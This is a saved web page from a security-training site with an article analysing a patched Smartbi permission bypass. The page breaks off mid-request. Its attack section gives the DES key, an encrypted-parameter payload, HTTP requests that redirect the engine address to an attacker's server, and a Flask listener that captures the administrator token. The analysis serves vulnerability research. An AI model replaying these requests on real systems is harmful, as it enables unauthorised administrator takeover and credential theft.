

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.yijinglab.com/specialized/20230901153525
body_size: 12420
content:




<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title class="title_do">
        smartbi token回调获取登录凭证漏洞（二） - 蚁景网安实验室
        
    </title>
    
    <meta name="keywords"
          content="Smartbi漏洞,漏洞分析,权限绕过"/>
    
    
    
    <meta name="description"
          content="2023年8月8日Smartbi官方又修复了一处权限绕过漏洞。该漏洞是上一个特定场景下设置Token回调地址漏洞的绕过，未经授权的攻击者可利用该漏洞，获取管理员token，完全接管管理员权限。 于是研究了下相关补丁并进行分析。"/>
    
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <link rel="canonical" href="https://www.yijinglab.com/specialized/20230901153525">
    <link rel="stylesheet" href="/css/jquery.alerts.css?97f6c3f2"
          type="text/css"/>
    <link rel="icon" href="/favicon.ico?096bc630" type="image/x-icon"/>
    <link href="/css/subject-v2.1.css?1689df27" rel="stylesheet" type="text/css"/>
    <link href="/css/new-detail.css?00199c8c" rel="stylesheet" type="text/css"/>
    <link href="/torch/css/reset.css?123b203f" rel="stylesheet" type="text/css"/>
    <!--[if lt IE 9]>
    <script src="/js/html5.js?92f29b68"></script><![endif]-->
    <!--[if lte IE 8]>
    <noscript>
        <style>.html5-wrappers {
            display: none !important;
        }</style>
        <div class="ie-noscript-warning">您的浏览器禁用了脚本，请<a href="">查看这里</a>来启用脚本!或者<a href="/?noscript=1">继续访问</a>
        </div>
        <br>
    <![endif]-->
    <script type='text/javascript' src='/js/jquery/jquery-1.7.2.min.js?c7a2e54a'></script>
    <script type="text/javascript"
            src="/js/jquery/jquery.alerts.js?9cab2526"></script>
    <script type='text/javascript' src='/js/common.js?50789ddb'></script>
    <script type="text/javascript"
            src="/js/CommonUtil.js?ac4ebccc"></script>
    <link rel="stylesheet" href="/css/jquery/share.min.css?c1fde214" type="text/css">
    <script type="text/javascript"
            src="/js/weblog.js?aa18821f"></script>
    <script type="text/javascript" src="/js/expt/news-detail.js?7988d461"></script>
    <script type="text/javascript" src="/torch/js/popup-box.js?8a04c728"></script>
    <script type="text/javascript">
        var locat = document.location.href;
        var base = "/";
        if (locat.toString().indexOf("/erange/") > 0) {
            base = "/erange/";
        }
        var isInFrame = false;
        if (window.top != this) {
            isInFrame = true;
        }

        /**
         * WARN：解培宽添加，不允许再被删除啦！
         */
        if (isInFrame) {
            window.parent.parent.parent.parent.location.href = base;
        }

        // StorageUtil.clearItem();
        var userAgentInfo = navigator.userAgent;//获取是什么设备浏览
        var Agents = new Array("Android", "iPhone", "SymbianOS",
            "Windows Phone", "iPad", "iPod");
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        if (!flag) {
            document.write('<div class="new-page-mobile" style="display:none"></div>');
        }
        $(function () {
            if (!flag) {
                var img = $("#guli");
                var img3 = img.parent();
                img3.before(img);
                img3.remove();
                var img1 = $("#geili");
                var img4 = img1.parent();
                img4.before(img1);
                img4.remove();
                var str = "<div style=\"margin-left:20%\"></div>";
                var pre = $("#tab");
                pre.after(str);
                pre.next().html(pre);
                $(".shipin").css("margin-left", "-100px");
            }
        });

    </script>
    <style>
        #news_content>.fxInfo {
            display: none;
            height: 0;
            width: 0;
            overflow: hidden;
            opacity: 0;
            visibility: hidden;
            pointer-events: none;
        }
        .new-detail-wrap .lab-nav{
            font-size: 12px;
        }
        .new-detail-wrap .lab-nav a{
            font-size: 12px;
            color: #303440;
        }
        code,
        pre {
            padding: 0 3px 2px;
            font-family: Menlo, Monaco, "Courier New", monospace;
            font-size: 12px;
            color: #333333;
            -webkit-border-radius: 3px;
            -moz-border-radius: 3px;
            border-radius: 3px;
        }
        code {
            padding: 2px 4px;
            color: #d14;
            background-color: #f7f7f9;
            border: 1px solid #e1e1e8;
        }
        pre {
            display: block;
            padding: 8.5px;
            margin: 0 0 9px;
            font-size: 12.025px;
            line-height: 18px;
            background-color: #f5f5f5;
            border: 1px solid #ccc;
            border: 1px solid rgba(0, 0, 0, 0.15);
            -webkit-border-radius: 4px;
            -moz-border-radius: 4px;
            border-radius: 4px;
            white-space: pre;
            white-space: pre-wrap;
            word-break: break-all;
            word-wrap: break-word;
        }
        pre {
            margin-bottom: 18px;
        }
        pre code {
            padding: 0;
            color: inherit;
            background-color: transparent;
            border: 0;
        }
        a {
            color: #0088cc;
            text-decoration: none;
        }
    </style>
</head>
<body class="news-body">















    <script>window.$disableMembership = false;</script>
    <style name="at-show-lab-page-style">
        body {
            background: #fff !important;
        }

        body > * {
            opacity: 0 !important;
            filter:Alpha(opacity=0) !important;
        }

        body:before, body:after {
            opacity: 0;
            content: '';
            display: block;
            position: fixed;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            z-index: 10000;
            pointer-events: none;
            width: 66px;
            height: 66px;
            background: #f6fbff;
            border: 2px solid rgba(0, 0, 0, 0.2);
            border-left-color: #000;
            -moz-border-radius: 100%;
            -webkit-border-radius: 100%;
            border-radius: 100%;
            -webkit-animation: atShowLabPageStyleCircle infinite 80s linear;
            animation: atShowLabPageStyleCircle infinite 80s linear;
        }

        body:after {
            z-index: 10001;
            border-color: transparent;
            background: url("https://www.yijinglab.com/torch/img/logo-white.png") no-repeat center center transparent;
            background-size: auto 68%;
            -webkit-animation: atShowLabPageStyleDelay infinite 80s linear;
            animation: atShowLabPageStyleDelay infinite 80s linear;
        }

        @-webkit-keyframes atShowLabPageStyleCircle {
            0%, 3% {opacity: 0;transform: rotate(0deg);}
            4%{ opacity:1;transform:rotate(360deg);}
            100%{ opacity:1;transform:rotate(34920deg);}
        }
        @keyframes atShowLabPageStyleCircle {
            0%, 3% {opacity: 0;transform: rotate(0deg);}
            4%{ opacity:1;transform:rotate(360deg);}
            100%{ opacity:1;transform:rotate(34920deg);}
        }
        @-webkit-keyframes atShowLabPageStyleDelay {
            0%, 3% {opacity: 0;}
            4%, 100% {opacity: 1;}
        }
        @keyframes atShowLabPageStyleDelay {
            0%, 3% {opacity: 0;}
            4%, 100% {opacity: 1;}
        }
    </style>
    <script>
        (function () {
            var newUrl = window.location.href.replace(/^(https?:\/\/)www.[a-z]+nlab.com/i, "$1www.yijinglab.com");
            if (window.location.href !== newUrl) {
                setInterval(function () {
                    window.location.href = newUrl;
                }, 10 * 1000);
                window.location.href = newUrl;
            }
        })();

        if (!Event.prototype.hasOwnProperty('path')) {
            Object.defineProperties(Event.prototype, {
                path: {
                    get: function () {
                        var target = this.target;
                        // console.log('target', target);
                        var path = [];
                        while (target.parentNode !== null) {
                            path.push(target);
                            target = target.parentNode;
                        }
                        path.push(document, window);
                        return path;
                    }
                },
                composedPath: {
                    value: function () {
                        return this.path;
                    },
                    writable: true
                }
            });
        }
    </script>
    <style id="current_user_yj_role" namespace="null"></style>



    <link rel="stylesheet" href="/torch/common/css/nav.css?2008a49c"/>

    <link rel="stylesheet" href="/torch/common/css/sidebar-nav.css?70a14cac"/>

    <link rel="stylesheet" href="/font/roboto-fontface/css/roboto/roboto-fontface.css?9d7a3e8d"/>




<header>
    
        
            



<nav class="nav-second-version base-nav">
    <section class="nav-container">
        <ul class="nav-list">
            <li class="nav-item">
                <a href="/" class="nav-link">首页</a>
            </li>
            <li class="nav-item">
                <a href="/experiments" class="nav-link">在线实验</a>
            </li>
            



          
            <li class="nav-item">
                <a href="/activity/school" class="nav-link">教师实验室</a>
            </li>
            <li class="nav-item" style="display: none">
                <span class="nav-link lower-triangle">合Fans</span>
                <div class="sub-nav-menu">
                    <ul>
                        <li class="sub-nav-item"><a href="/html/news/netSafeOpenClass.jsp">网安公开课</a></li>

                        <li class="sub-nav-item"><a href="/pages/monthly/previousMonthly.jsp">网安月刊</a></li>
                        <li class="sub-nav-item"><a href="/pages/openClass/netsafetyLectureroom.jsp">网安讲堂</a></li>

                    </ul>
                </div>
            </li>
          
            
            <li class="nav-item">
                <a href="/fangBan.shtml" class="nav-link">方班专栏</a>
            </li>
            
            


<li class="nav-item ctf-list-ico" style="position:relative">
    <a href="/activity/ctf-web" class="nav-link lower-triangle hide-arrow">CTF训练营</a>
    <div class="sub-nav-menu">
        <ul>






            <li class="sub-nav-item">
                <a  href="https://ctf.yijinglab.com" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/exp.svg?2b941cf9">
                    实操训练
                </a>
            </li>
            
            <li class="sub-nav-item">
                <a href="/activity/online-class" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free2.svg?ab3970a5">
                    进阶课堂
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-reverse" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-Reverse
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-WEB
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-pwn" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-PWN
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-misc" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-MISC
                </a>
            </li>
            
        </ul>
    </div>
</li>


<li class="nav-item class-list-ico" style="position:relative">
    <a href="/activity/online-class" class="nav-link lower-triangle hide-arrow">直播课堂</a>
    <div class="sub-nav-menu">
        <ul>
            <li class="sub-nav-item">
                <a href="/activity/online-class" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free2.svg?ab3970a5">
                    每周免费直播课
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/pte" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/pte.svg?5efaa74d">
                    渗透测试工程师
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/web.svg?63470783">
                    Web安全工程师
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/src" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/hight.svg?1e3d362d">
                    SRC赏金猎人
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/hvv" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/hight.svg?1e3d362d">
                    HVV大师课
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/python" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/python.svg?0a5bad71">
                    Python网络安全实战
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ire" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/python.svg?0a5bad71">
                    应急响应安全工程师
                </a>
            </li>






            <li class="sub-nav-item">
                <a href="/qydt/20241118094710" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/ire.svg?27538d2b">
                    NISP考证
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-reverse" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-Reverse
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-WEB
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-pwn" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-PWN
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-misc" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-MISC
                </a>
            </li>
        </ul>
    </div>
</li>

            




            
        </ul>
    </section>
    <section class="functional-container">
        <div class="functional-search-bar">
            <input type="text"  class="search-box" placeholder="找课程、找实验" />
            <div class="search-ico" tabindex="0">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                    <g id="搜索" transform="translate(-604 -103)">
                        <g id="大小" transform="translate(604 103)" fill="#b3b9c7" stroke="#707070" stroke-width="1" opacity="0">
                            <rect width="16" height="16" stroke="none"/>
                            <rect x="0.5" y="0.5" width="15" height="15" fill="none"/>
                        </g>
                        <rect id="矩形_55" data-name="矩形 55" width="5" height="2" rx="1" transform="translate(615.439 113.525) rotate(45)" fill="#b3b9c7"/>
                        <path id="路径_137" data-name="路径 137" d="M211,158a5,5,0,1,1-5,5,5.006,5.006,0,0,1,5-5m0-1a6,6,0,1,0,6,6,6,6,0,0,0-6-6Z" transform="translate(400 -53)" fill="#b3b9c7"/>
                    </g>
                </svg>
            </div>
        </div>
        <div class="functional-user-bar">
            
                
                    
                        <a class="user-vip-bar" href="/member-ship">开通会员</a>
                    
                    <div class="user-register-bar">
                        <a href="/user-login.shtml" class="register-link">注册</a>
                        <svg style="width: 2px;height: 10px">
                            <line x1="0" y1="2" x2="0" y2="10" style="stroke:rgb(179,185,199);stroke-width:2"></line>
                        </svg>
                        <a href="/user-login.shtml" class="login-link">登录</a>
                    </div>
                
                
            
        </div>
    </section>
</nav>
        
        
        
    
</header>

    


<div class="sidebar-nav-wrap">
    <ul>
        <li class="service">
            <a href="#" onclickx="javascriptx:window.openClassWxCode()">
                <img src="/torch/img/fixed-bar/service.svg?24076740"/>
                <p class="no-tip">在线客服</p>
            </a>
            <div class="show-wx-mq">
                <div class="mq-label">
                    QQ扫码联系在线客服
                    <br/>
                    <a>QQ: 2292620539</a>
                </div>
                <img class="mq" src="/torch/img/kf-qq.png?d34b7914"/>
            </div>
        </li>
        <li class="sidebar-nav-personal-center">
            
                
            
        </li>
        
         
            
                 <li class="sidebar-nav-recharge">
                     <a href="/member-ship">
                         <img src="/torch/img/fixed-bar/recharge.svg?d5b6e031"/>
                         <p>充值</p>
                     </a>
                 </li>
            
            
         
        
        
            
            
            
        
        <li class="sidebar-nav-news">
            <a href="/hetian">
                <img src="/torch/img/fixed-bar/news.svg?6242c564"/>
                <p>新闻</p>
            </a>
        </li>
        <li class="sidebar-nav-news">
            <a href="#" onclick="javascriptx:window.openClassWxCode()">
                <img src="/torch/img/fixed-bar/wx-mq.png?ad41d580"/>
                <p class="no-tip">公众号</p>
            </a>
            <div class="show-wx-mq">
                <div class="mq-label">
                    微信扫码关注公众号
                    <br/>
                    <a>获免费课程和活动</a>
                </div>
                <img class="mq" src="/torch/img/yijing/yjwlaq.png?4be8d4d6"/>
            </div>
        </li>
        <li class="go-top">
            <div class="go-top-img">
                <img src="/torch/img/fixed-bar/go-top.svg?f364c12a"/>
            </div>
            <div>
                <img src="/torch/img/fixed-bar/top.svg?4dc681c1"/>
            </div>
        </li>
    </ul>
</div>


<div class="new-detail-wrap" style="margin-top: 0">
    <div class="lab-nav">
        当前位置：
        <a href="/">首页</a>
        >
        
            
            
                <a href="/specialized">
                    技术干货
                    
                    
                    
                </a>
            
        
        >
        smartbi token回调获取登录凭证漏洞（二）
    </div>
    <div class="news-main">
        <div class="news-left">
            <p class="news-head">
            <h2 class="news-head-title">smartbi token回调获取登录凭证漏洞（二）</h2>
            </p>
            <div class="news-info">
                <span class="author">发表于：2023-09-01 15:35</span>
                <span class="author">作者： sw0rd1ight</span>
                <span class="read-count">阅读数（5164人）</span>
            </div>
            <div id="news_content">
                <div class="indentation">
                    <hr class="hr_news"/>
                    <div id="content_show">
                        <p>2023年8月8日Smartbi官方又修复了一处权限绕过漏洞。该漏洞是上一个<strong>特定场景下设置Token回调地址漏洞</strong>的绕过，未经授权的攻击者可利用该漏洞，获取管理员token，完全接管管理员权限。 于是研究了下相关补丁并进行分析。<br></p><h2>0x01 分析过程</h2><p>阅读相关补丁，可知此次漏洞与<code>/smartbix/api/monitor/setAddress</code>有关</p><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011448825.png" width="720" height="480.6741573033708"></p><p>是上一个漏洞的绕过，是发现了<code>/smartbix/api/monitor/setAddress</code>接口可以未授权设置<code>SERVICE_ADDRESS</code>、<code>ENGINE_ADDRESS</code>，只不过多了一步DES解密的过程(这个上次看的时候就发现了，但是由于将<code>c_address</code>、和<code>u_address</code>看成同一个了以为不能利用，只能说很多师傅都在看smartbi,只要一有新的洞，绕过很快就出来了）</p><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449439.png" width="720" height="577.28285077951"></p><p>查看<code>CommonUtil.desDecode</code>方法，其实也只是进行<code>DES</code>解密，密钥为<code>isPassword</code></p><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449600.png" width="720" height="126.17647058823529"></p><p>故只需要按照该算法进行加密恶意参数就可以设置<code>SERVICE_ADDRESS</code>、<code>ENGINE_ADDRESS</code>为伪造服务器地址，用于接收token</p><h2>0x02 分析结果</h2><h3>第一步，获取之前的EngineAddress</h3><p>首先通过<code>/smartbi/smartbix/api/monitor/engineInfo/</code>接口获取之前的<code>engineAddress</code>、<code>serviceAddress</code>这是因为要进行修改设置，需要提供之前的地址</p><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449780.png" width="720" height="229"></p><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">POST /smartbi/smartbix/api/monitor/engineInfo/ HTTP/1.1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Host: 127.0.0.1:18080</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Upgrade-Insecure-Requests: 1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Encoding: gzip, deflate</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Language: zh-CN,zh;q=0.9,en;q=0.8</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Connection: close</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Content-Length: 4</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span></code></pre><h3>第二步，设置EngineAddress为攻击者机器上的伪造http服务地址</h3><p>通过<code>/smartbi/smartbix/api/monitor/setAddress/</code>接口设置<code>engineAddress</code>为fake server地址该接口的参数需要进行<code>DES</code>加密，参数明文为</p><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">{</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">  "type": "experiment",</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">  "c_address": "http://10X.0.0.1:8010",</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">  "u_address": "http://10x.0.0.55:8000"</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">}</span></code></pre><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449722.png" width="720" height="100.8098833218943"></p><p><code>c_address</code>填写上述第一步获取得到的<code>engineAddress</code>，加密得到密文, <code>u_address</code>设置为新的<code>engineAddress</code>，可以理解为用于接收token的fake server地址，此处设置为<a href="http://10x.0.0.55:8000" ref="nofollow">http://10x.0.0.55:8000</a>，这个是一个用flask搭建的fake server，上面只注册了<code>/api/v1/configs/engine/smartbitoken</code>路由</p><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span class="cm-keyword" style="box-sizing: border-box; color: rgb(119, 0, 136);">from</span> <span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">flask</span> <span class="cm-keyword" style="box-sizing: border-box; color: rgb(119, 0, 136);">import</span> <span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">Flask</span>,<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">jsonify</span>,<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">request</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">app</span> <span class="cm-operator" style="box-sizing: border-box; color: rgb(152, 26, 26);">=</span> <span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">Flask</span>(<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">__name__</span>)</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span class="cm-meta" style="box-sizing: border-box; color: rgb(85, 85, 85);">@app</span>.<span class="cm-property" style="box-sizing: border-box; color: rgb(0, 0, 0);">route</span>(<span class="cm-string" style="box-sizing: border-box; color: rgb(170, 17, 17);">'/api/v1/configs/engine/smartbitoken'</span>,<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">methods</span><span class="cm-operator" style="box-sizing: border-box; color: rgb(152, 26, 26);">=</span>[<span class="cm-string" style="box-sizing: border-box; color: rgb(170, 17, 17);">"POST"</span>])</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span class="cm-keyword" style="box-sizing: border-box; color: rgb(119, 0, 136);">def</span> <span class="cm-def" style="box-sizing: border-box; color: rgb(0, 0, 255);">hello</span>():</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"> &nbsp; &nbsp;<span class="cm-builtin" style="box-sizing: border-box; color: rgb(51, 0, 170);">print</span>(<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">request</span>.<span class="cm-property" style="box-sizing: border-box; color: rgb(0, 0, 0);">json</span>)</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"> &nbsp; &nbsp;<span class="cm-keyword" style="box-sizing: border-box; color: rgb(119, 0, 136);">return</span> <span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">jsonify</span>(<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">hi</span><span class="cm-operator" style="box-sizing: border-box; color: rgb(152, 26, 26);">=</span><span class="cm-string" style="box-sizing: border-box; color: rgb(170, 17, 17);">"jello"</span>)</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span class="cm-keyword" style="box-sizing: border-box; color: rgb(119, 0, 136);">if</span> <span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">__name__</span> <span class="cm-operator" style="box-sizing: border-box; color: rgb(152, 26, 26);">==</span> <span class="cm-string" style="box-sizing: border-box; color: rgb(170, 17, 17);">"__main__"</span>:</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"> &nbsp; &nbsp;<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">app</span>.<span class="cm-property" style="box-sizing: border-box; color: rgb(0, 0, 0);">run</span>(<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">host</span><span class="cm-operator" style="box-sizing: border-box; color: rgb(152, 26, 26);">=</span><span class="cm-string" style="box-sizing: border-box; color: rgb(170, 17, 17);">"0.0.0.0"</span>,<span class="cm-variable" style="box-sizing: border-box; color: rgb(0, 0, 0);">port</span><span class="cm-operator" style="box-sizing: border-box; color: rgb(152, 26, 26);">=</span><span class="cm-number" style="box-sizing: border-box; color: rgb(17, 102, 68);">8000</span>)</span></code></pre><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449462.png" width="720" height="331.30827067669173"></p><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">POST /smartbi/smartbix/api/monitor/setAddress/ HTTP/1.1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Host: 127.0.0.1:18080</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Upgrade-Insecure-Requests: 1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Encoding: gzip, deflate</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Accept-Language: zh-CN,zh;q=0.9,en;q=0.8</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Connection: close</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Content-Length: 208</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;"><span cm-text="" cm-zwsp="" style="box-sizing: border-box;">​</span></span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">[base64]</span></code></pre><p><img referrerpolicy="no-referrer" alt="image.png" src="https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202309011449409.png" width="720" height="240.98360655737704"></p><p>从响应来看返回true,即修改成功</p><h3>第三步，触发smartbi向刚刚设置的EngineAddress外发token</h3><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">POST /smartbi//smartbix/api/monitor/token/ HTTP/1.1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Host: 127.0.0.1:18080</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Cache-Control: max-age=0</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">Upgrade-Insecure-Requests: 1</span><br><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) 